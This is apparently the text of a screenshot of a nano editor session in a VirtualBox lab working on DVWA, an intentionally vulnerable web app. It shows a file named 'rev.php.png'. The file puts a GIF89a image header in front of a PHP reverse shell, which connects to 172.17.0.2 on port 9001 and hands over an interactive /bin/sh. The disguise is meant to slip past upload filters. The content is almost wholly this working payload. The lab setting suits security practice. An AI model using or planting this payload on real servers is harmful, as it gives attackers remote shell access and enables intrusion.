 administrador@administrador-VirtualBox: ~/dvwa-bruteforce
GNU nano 7.2 rev.php.png
GIF89a;
<?php
$ip = '172.17.0.2';
$port = 9001;
$sock=fsockopen($ip,$port);
exec("/bin/sh -i <&3 >&3 2>&3");
?>
[ 7 líneas escritas ]
^G Ayuda ^O Guardar ^W Buscar ^K Cortar ^T Ejecutar ^C Ubicación
^X Salir ^R Leer fich. ^\ Reemplazar ^U Pegar ^J Justificar ^/ Ir a línea